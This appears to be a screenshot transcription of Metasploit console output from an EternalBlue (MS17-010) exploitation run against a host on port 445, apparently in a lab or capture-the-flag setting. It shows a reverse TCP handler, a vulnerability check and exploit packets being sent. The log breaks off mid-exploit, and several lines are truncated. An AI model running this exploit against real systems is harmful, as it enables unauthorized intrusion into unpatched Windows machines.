 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.21.128.154:4444
[*] 10.10.95.71:445 - Using auxiliary/scanner/smb/smb_ms17_010 as chec
[+] 10.10.95.71:445      - Host is likely VULNERABLE to MS17-010! - W
[*] 10.10.95.71:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.95.71:445 - The target is vulnerable.
[*] 10.10.95.71:445 - Connecting to target for exploitation.
[+] 10.10.95.71:445 - Connection established for exploitation.
[+] 10.10.95.71:445 - Target OS selected valid for OS indicated by SMB
[*] 10.10.95.71:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.95.71:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72
[*] 10.10.95.71:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20
[*] 10.10.95.71:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
[+] 10.10.95.71:445 - Target arch selected valid for arch indicated by
[*] 10.10.95.71:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.95.71:445 - Sending all but last fragment of exploit packet